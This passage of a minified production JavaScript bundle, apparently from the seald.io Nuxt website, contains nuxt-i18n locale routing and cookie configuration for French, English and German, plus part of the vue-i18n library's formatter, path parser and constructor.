vt(t,e)}(t,o):vt(t,o),ht.includes(r)){var c=r;bt(gt(mt,n,{isProperty:!0}),t,c)}else{"index"===r&&(n.pop(),r=n[n.length-1]);for(var l=gt(mt,n),f=0,d=ht;f<d.length;f++){var h=d[f];bt(l,t[h],h)}!1===t.namespaced&&delete l.namespaced}}(n(465),"geolocation.js");var yt=mt instanceof Function?mt:function(){return new d.a.Store(Object.assign({strict:!1},mt))};function vt(t,e){if(t.state&&"function"!=typeof t.state){console.warn("'state' should be a method that returns an object in ".concat(e));var n=Object.assign({},t.state);t=Object.assign({},t,{state:function(){return n}})}return t}function gt(t,e){var n=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).isProperty,r=void 0!==n&&n;if(!e.length||r&&1===e.length)return t;var o=e.shift();return t.modules[o]=t.modules[o]||{},t.modules[o].namespaced=!0,t.modules[o].modules=t.modules[o].modules||{},gt(t.modules[o],e,{isProperty:r})}function bt(t,e,n){e&&("state"===n?t.state=e||t.state:t[n]=Object.assign({},t[n],e))}var $t=n(25),wt=(n(33),n(94),n(114),n(71)),_t={COMPONENT_OPTIONS_KEY:"nuxtI18n",STRATEGIES:{PREFIX:"prefix",PREFIX_EXCEPT_DEFAULT:"prefix_except_default",PREFIX_AND_DEFAULT:"prefix_and_default",NO_PREFIX:"no_prefix"},REDIRECT_ON_OPTIONS:{ALL:"all",ROOT:"root",NO_PREFIX:"no prefix"}},Ot=!0,xt=void 0,kt={vueI18n:{silentFallbackWarn:!0},vueI18nLoader:!0,locales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],defaultLocale:"en",defaultDirection:"ltr",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",sortRoutes:!0,strategy:"prefix_except_default",lazy:!0,langDir:"locales/",rootRedirect:null,detectBrowserLanguage:!1,differentDomains:!1,baseUrl:"https://www.seald.io",vuex:{moduleName:"i18n",syncRouteParams:!0},parsePages:!0,pages:{},skipSettingLocaleOnNavigate:!1,onBeforeLanguageSwitch:function(){},onLanguageSwitched:function(){return null},normalizedLocales:[{code:"fr",iso:"fr-FR",name:"Français",file:"fr.json"},{code:"en",iso:"en-US",name:"English",file:"en.json"},{code:"de",iso:"de-DE",name:"Deutsch",file:"de.json"}],localeCodes:["fr","en","de"],additionalMessages:[]},Ct={"fr.json":function(){return n.e(11).then(n.t.bind(null,947,3))},"en.json":function(){return n.e(10).then(n.t.bind(null,948,3))},"de.json":function(){return n.e(9).then(n.t.bind(null,949,3))}},St=(n(77),n(198),n(240),n(89),n(469),n(92)),jt=n.n(St);function Tt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Pt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return Dt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Dt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function Dt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Et(text){return"[@nuxtjs/i18n] ".concat(text)}function Rt(t,e){var n,r=[],o=[],c=Pt(t);try{for(c.s();!(n=c.n()).done;){var l=n.value,code=l.code,f=l.iso||code;o.push({code:code,iso:f})}}catch(t){c.e(t)}finally{c.f()}var d,h=Pt(e.entries());try{var m=function(){var t=Object(et.a)(d.value,2),n=t[0],c=t[1],l=o.find((function(t){return t.iso.toLowerCase()===c.toLowerCase()}));if(l)return r.push({code:l.code,score:1-n/e.length}),1};for(h.s();!(d=h.n()).done&&!m(););}catch(t){h.e(t)}finally{h.f()}var y,v=Pt(e.entries());try{var $=function(){var t=Object(et.a)(y.value,2),n=t[0],c=t[1].split("-")[0].toLowerCase(),l=o.find((function(t){return t.iso.split("-")[0].toLowerCase()===c}));if(l)return r.push({code:l.code,score:.999-n/e.length}),1};for(v.s();!(y=v.n()).done&&!$(););}catch(t){v.e(t)}finally{v.f()}return r.length>1&&r.sort((function(t,e){return t.score===e.score?e.code.length-t.code.length:e.score-t.score})),r.length?r[0].code:void 0}function It(t,e){var n;if(n=window.location.host){var r=t.find((function(t){return t.domain===n}));if(r)return r.code}return""}function At(t){return new RegExp("^/(".concat(t.join("|"),")(?:/|$)"))}function Mt(t,e){var n=e.routesNameSeparator,r=e.defaultLocaleRouteNameSuffix,o="(".concat(t.join("|"),")"),c="(?:".concat(n).concat(r,")?"),l=new RegExp("".concat(n).concat(o).concat(c,"$")),f=At(t);return function(t){if(t.name){var e=t.name.match(l);if(e&&e.length>1)return e[1]}else if(t.path){var n=t.path.match(f);if(n&&n.length>1)return n[1]}return""}}function Nt(t,e){var n,r=e.useCookie,o=e.cookieKey,c=e.localeCodes;if(r&&((n=jt.a.get(o))&&c.includes(n)))return n}function Ft(t,e,n){var r=n.useCookie,o=n.cookieAge,c=n.cookieDomain,f=n.cookieKey,d=n.cookieSecure,h=n.cookieCrossOrigin;if(r){var m=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Tt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({expires:o,path:"/",sameSite:h?"none":"lax",secure:h||d},c?{domain:c}:{});jt.a.set(f,t,m)}}function Lt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return qt(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?qt(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function qt(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function Bt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Bt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Bt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function zt(t,e){return Ht.apply(this,arguments)}function Ht(){return(Ht=Object(c.a)(regeneratorRuntime.mark((function t(e,n){var r,o,c,l,f,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=e.app,(o=r.i18n).loadedLanguages||(o.loadedLanguages=[]),o.loadedLanguages.includes(n)){t.next=34;break}if(!(c=kt.normalizedLocales.find((function(t){return t.code===n})))){t.next=33;break}if(!(l=c.file)){t.next=30;break}if((d=e.nuxtState)&&d.__i18n&&d.__i18n.langs[n]&&(f=d.__i18n.langs[n],e.isDev&&Ct[l]()),f){t.next=27;break}return t.prev=10,t.next=13,Ct[l]().then((function(t){return t.default||t}));case 13:if("function"!=typeof(h=t.sent)){t.next=20;break}return t.next=17,Promise.resolve(h(e,n));case 17:t.t0=t.sent,t.next=21;break;case 20:t.t0=h;case 21:f=t.t0,t.next=27;break;case 24:t.prev=24,t.t1=t.catch(10),console.error(Et("Failed loading async locale export: ".concat(t.t1.message)));case 27:f&&(o.setLocaleMessage(n,f),Vt(o,kt.additionalMessages,kt.localeCodes,[n]),o.loadedLanguages.push(n)),t.next=31;break;case 30:console.warn(Et("Could not find lang file for locale ".concat(n)));case 31:t.next=34;break;case 33:console.warn(Et('Attempted to load messages for non-existant locale code "'.concat(n,'"')));case 34:case"end":return t.stop()}}),t,null,[[10,24]])})))).apply(this,arguments)}function Wt(t,e,n,r){var o=r.differentDomains,c=r.normalizedLocales;if("function"==typeof t)return t(e);if(o&&n){var l=Yt(n,e.req,{normalizedLocales:c});if(l)return l}return t}function Yt(t,e,n){var r,o=n.normalizedLocales.find((function(e){return e.code===t}));if(o&&o.domain)return Object(wt.hasProtocol)(o.domain)?o.domain:(r=window.location.protocol.split(":")[0],"".concat(r,"://").concat(o.domain));console.warn(Et("Could not find domain name for locale ".concat(t)))}function Gt(t,e,n){var r={namespaced:!0,state:function(){return Ut({},e.syncRouteParams?{routeParams:{}}:{})},actions:Ut({},e.syncRouteParams?{setRouteParams:function(t,e){(0,t.commit)("setRouteParams",e)}}:{}),mutations:Ut({},e.syncRouteParams?{setRouteParams:function(t,e){t.routeParams=e}}:{}),getters:Ut({},e.syncRouteParams?{localeRouteParams:function(t){var e=t.routeParams;return function(t){return e&&e[t]||{}}}}:{})};t.registerModule(e.moduleName,r,{preserveState:!!t.state[e.moduleName]})}function Vt(t,e,n,r){var o,c=r||n,l=Lt(e);try{for(l.s();!(o=l.n()).done;){var f,d=o.value,h=Lt(c);try{for(h.s();!(f=h.n()).done;){var m=f.value,y=t.getLocaleMessage(m);t.mergeLocaleMessage(m,d[m]),t.mergeLocaleMessage(m,y)}}catch(t){h.e(t)}finally{h.f()}}}catch(t){l.e(t)}finally{l.f()}}var Kt=n(200),Zt=(n(132),n(109)),Xt=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,c,l,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.app,!e.isHMR){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,n.i18n.__onNavigate(e.route);case 5:r=t.sent,o=Object(et.a)(r,3),c=o[0],l=o[1],f=o[2],c&&l&&(d=f?e.route.query:void 0,e.redirect(c,l,d));case 11:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();Zt.a.nuxti18n=Xt;var Qt=["params"];function Jt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function te(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Jt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ee(t,e){var n=oe.call(this,t,e);return n?n.route.redirectedFrom||n.route.fullPath:""}function ne(t,e){var n=oe.call(this,t,e);return n?n.route:void 0}function re(t,e){var n=oe.call(this,t,e);return n?n.location:void 0}function oe(t,e){if(t){var n=this.i18n;if(e=e||n.locale){"string"==typeof t&&(t="/"===t[0]?{path:t}:{name:t});var r=Object.assign({},t);if(r.path&&!r.name){var o=this.router.resolve(r).route,c=this.getRouteBaseName(o);if(c)r={name:ue(c,e),params:o.params,query:o.query,hash:o.hash};else!(e===kt.defaultLocale&&[_t.STRATEGIES.PREFIX_EXCEPT_DEFAULT,_t.STRATEGIES.PREFIX_AND_DEFAULT].includes(kt.strategy)||kt.strategy===_t.STRATEGIES.NO_PREFIX||n.differentDomains)&&(r.path="/".concat(e).concat(r.path)),r.path=xt?Object(wt.withTrailingSlash)(r.path,!0):Object(wt.withoutTrailingSlash)(r.path,!0)}else{r.name||r.path||(r.name=this.getRouteBaseName()),r.name=ue(r.name,e);var l=r.params;l&&void 0===l[0]&&l.pathMatch&&(l[0]=l.pathMatch)}var f=this.router.resolve(r);return f.route.name?f:this.router.resolve(t)}}}function ie(t){var e=this.getRouteBaseName();if(!e)return"";var n=this.i18n,r=this.route,o=this.store,c=r.params,l=Object(Kt.a)(r,Qt),f={};kt.vuex&&kt.vuex.syncRouteParams&&o&&(f=o.getters["".concat(kt.vuex.moduleName,"/localeRouteParams")](t));var d=Object.assign({},l,{name:e,params:te(te(te({},c),f),{},{0:c.pathMatch})}),path=this.localePath(d,t);if(n.differentDomains){var h={differentDomains:n.differentDomains,normalizedLocales:kt.normalizedLocales},m=Yt(t,this.req,h);m&&(path=m+path)}return path}function ae(t){var e=void 0!==t?t:this.route;if(e&&e.name)return e.name.split(kt.routesNameSeparator)[0]}function ue(t,e){var n=t+(kt.strategy===_t.STRATEGIES.NO_PREFIX?"":kt.routesNameSeparator+e);return e===kt.defaultLocale&&kt.strategy===_t.STRATEGIES.PREFIX_AND_DEFAULT&&(n+=kt.routesNameSeparator+kt.defaultLocaleRouteNameSuffix),n}var se=function(t){return function(){var e={getRouteBaseName:this.getRouteBaseName,i18n:this.$i18n,localePath:this.localePath,localeRoute:this.localeRoute,localeLocation:this.localeLocation,req:null,route:this.$route,router:this.$router,store:this.$store};return t.call.apply(t,[e].concat(Array.prototype.slice.call(arguments)))}},ce=function(t,e){return function(){var n=t.app,r=(t.req,t.route),o=t.store,c={getRouteBaseName:n.getRouteBaseName,i18n:n.i18n,localePath:n.localePath,localeLocation:n.localeLocation,localeRoute:n.localeRoute,req:null,route:r,router:n.router,store:o};return e.call.apply(e,[c].concat(Array.prototype.slice.call(arguments)))}},le={install:function(t){t.mixin({methods:{localePath:se(ee),localeRoute:se(ne),localeLocation:se(re),switchLocalePath:se(ie),getRouteBaseName:se(ae)}})}},fe=function(t){f.a.use(le);var e=t.app,n=t.store;e.localePath=t.localePath=ce(t,ee),e.localeRoute=t.localeRoute=ce(t,ne),e.localeLocation=t.localeLocation=ce(t,re),e.switchLocalePath=t.switchLocalePath=ce(t,ie),e.getRouteBaseName=t.getRouteBaseName=ce(t,ae),n&&(n.localePath=e.localePath,n.localeRoute=e.localeRoute,n.localeLocation=e.localeLocation,n.switchLocalePath=e.switchLocalePath,n.getRouteBaseName=e.getRouteBaseName)},de=(n(88),["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"]);function pe(t,e){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}var he=Array.isArray;function me(t){return null!==t&&"object"==typeof t}function ye(t){return"string"==typeof t}var ve=Object.prototype.toString;function ge(t){return"[object Object]"===ve.call(t)}function be(t){return null==t}function $e(t){return"function"==typeof t}function we(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=null,r=null;return 1===t.length?me(t[0])||he(t[0])?r=t[0]:"string"==typeof t[0]&&(n=t[0]):2===t.length&&("string"==typeof t[0]&&(n=t[0]),(me(t[1])||he(t[1]))&&(r=t[1])),{locale:n,params:r}}function _e(t){return JSON.parse(JSON.stringify(t))}function Oe(t,e){return!!~t.indexOf(e)}var xe=Object.prototype.hasOwnProperty;function ke(t,e){return xe.call(t,e)}function Ce(t){for(var e=arguments,output=Object(t),i=1;i<arguments.length;i++){var source=e[i];if(null!=source){var n=void 0;for(n in source)ke(source,n)&&(me(source[n])?output[n]=Ce(output[n],source[n]):output[n]=source[n])}}return output}function Se(a,b){if(a===b)return!0;var t=me(a),e=me(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=he(a),r=he(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return Se(t,b[i])}));if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return Se(a[t],b[t])}))}catch(t){return!1}}var je={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var data=e.data,n=e.parent,r=e.props,o=e.slots,c=n.$i18n;if(c){var path=r.path,l=r.locale,f=r.places,d=o(),h=c.i(path,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(d)||f?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(Pe,{}):Object.assign({},t)}(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(De);0;return t.reduce(r?Te:Pe,n)}(d.default,f):d),m=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return m?t(m,data,h):h}}};function Te(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function Pe(t,e,n){return t[n]=e,t}function De(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var Ee,Re={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,r=e.parent,data=e.data,o=r.$i18n;if(!o)return null;var c=null,l=null;ye(n.format)?c=n.format:me(n.format)&&(n.format.key&&(c=n.format.key),l=Object.keys(n.format).reduce((function(t,e){var r;return Oe(de,e)?Object.assign({},t,((r={})[e]=n.format[e],r)):t}),null));var f=n.locale||o.locale,d=o._ntp(n.value,f,c,l),h=d.map((function(t,e){var n,slot=data.scopedSlots&&data.scopedSlots[t.type];return slot?slot(((n={})[t.type]=t.value,n.index=e,n.parts=d,n)):t.value})),m=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return m?t(m,{attrs:data.attrs,class:data.class,staticClass:data.staticClass},h):h}};function Ie(t,e,n){Ne(t,n)&&Fe(t,e,n)}function Ae(t,e,n,r){if(Ne(t,n)){var o=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&Se(e.value,e.oldValue)&&Se(t._localeMessage,o.getLocaleMessage(o.locale))||Fe(t,e,n)}}function Me(t,e,n,r){if(n.context){var o=n.context.$i18n||{};e.modifiers.preserve||o.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else pe("Vue instance does not exists in VNode context")}function Ne(t,e){var n=e.context;return n?!!n.$i18n||(pe("VueI18n instance does not exists in Vue instance"),!1):(pe("Vue instance does not exists in VNode context"),!1)}function Fe(t,e,n){var r,o,c=function(t){var path,e,n,r;ye(t)?path=t:ge(t)&&(path=t.path,e=t.locale,n=t.args,r=t.choice);return{path:path,locale:e,args:n,choice:r}}(e.value),path=c.path,l=c.locale,f=c.args,d=c.choice;if(path||l||f)if(path){var h=n.context;t._vt=t.textContent=null!=d?(r=h.$i18n).tc.apply(r,[path,d].concat(Le(l,f))):(o=h.$i18n).t.apply(o,[path].concat(Le(l,f))),t._locale=h.$i18n.locale,t._localeMessage=h.$i18n.getLocaleMessage(h.$i18n.locale)}else pe("`path` is required in v-t directive");else pe("value type not supported")}function Le(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||ge(e))&&n.push(e),n}function qe(t,e){void 0===e&&(e={bridge:!1}),qe.installed=!0;(Ee=t).version&&Number(Ee.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[t,o.locale,o._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(Ee),Ee.mixin(function(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n){if(t.i18n instanceof nn){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){e=Ce(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(t){}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(ge(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof nn?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){r=Ce(r,JSON.parse(t))})),t.i18n.messages=r}catch(t){}var o=t.i18n.sharedMessages;o&&ge(o)&&(t.i18n.messages=Ce(t.i18n.messages,o)),this._i18n=new nn(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof nn?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof nn&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof nn||ge(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof nn||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof nn)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}(e.bridge)),Ee.directive("t",{bind:Ie,update:Ae,unbind:Me}),Ee.component(je.name,je),Ee.component(Re.name,Re),Ee.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var Be=function(){this._caches=Object.create(null)};Be.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,text="";for(;n<t.length;){var r=t[n++];if("{"===r){text&&e.push({type:"text",value:text}),text="";var sub="";for(r=t[n++];void 0!==r&&"}"!==r;)sub+=r,r=t[n++];var o="}"===r,c=Ue.test(sub)?"list":o&&ze.test(sub)?"named":"unknown";e.push({value:sub,type:c})}else"%"===r?"{"!==t[n]&&(text+=r):text+=r}return text&&e.push({type:"text",value:text}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,o=Array.isArray(e)?"list":me(e)?"named":"unknown";if("unknown"===o)return n;for(;r<t.length;){var c=t[r];switch(c.type){case"text":n.push(c.value);break;case"list":n.push(e[parseInt(c.value,10)]);break;case"named":"named"===o&&n.push(e[c.value])}r++}return n}(n,e)};var Ue=/^(?:\d)+/,ze=/^(?:\w)+/;var He=[];He[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},He[1]={ws:[1],".":[2],"[":[4],eof:[7]},He[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},He[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},He[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},He[5]={"'":[4,0],eof:8,else:[5,0]},He[6]={'"':[4,0],eof:8,else:[6,0]};var We=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Ye(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function Ge(path){var t,a,e,n=path.trim();return("0"!==path.charAt(0)||!isNaN(path))&&(e=n,We.test(e)?(a=(t=n).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==a&&39!==a?t:t.slice(1,-1):"*"+n)}var Ve=function(){this._cache=Object.create(null)};Ve.prototype.parsePath=function(path){var t=this._cache[path];return t||(t=function(path){var t,e,n,r,o,c,l,f=[],d=-1,h=0,m=0,y=[];function v(){var t=path[d+1];if(5===h&&"'"===t||6===h&&'"'===t)return d++,n="\\"+t,y[0](),!0}for(y[1]=function(){void 0!==e&&(f.push(e),e=void 0)},y[0]=function(){void 0===e?e=n:e+=n},y[2]=function(){y[0](),m++},y[3]=function(){if(m>0)m--,h=4,y[0]();else{if(m=0,void 0===e)return!1;if(!1===(e=Ge(e)))return!1;y[1]()}};null!==h;)if(d++,"\\"!==(t=path[d])||!v()){if(r=Ye(t),8===(o=(l=He[h])[r]||l.else||8))return;if(h=o[0],(c=y[o[1]])&&(n=void 0===(n=o[2])?t:n,!1===c()))return;if(7===h)return f}}(path),t&&(this._cache[path]=t)),t||[]},Ve.prototype.getPathValue=function(t,path){if(!me(t))return null;var e=this.parsePath(path);if(0===e.length)return null;for(var n=e.length,r=t,i=0;i<n;){var o=r[e[i]];if(null==o)return null;r=o,i++}return r};var Ke,Ze=/<\/?[\w\s="/.':;#-\/]+>/,Xe=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,Qe=/^@(?:\.([a-zA-Z]+))?:/,Je=/[()]/g,tn={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},en=new Be,nn=function(t){var e=this;void 0===t&&(t={}),!Ee&&"undefined"!=typeof window&&window.Vue&&qe(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),o=t.messages||{},c=t.dateTimeFormats||t.datetimeFormats||{},l=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||en,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new Ve,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var o,c;return e.locale in 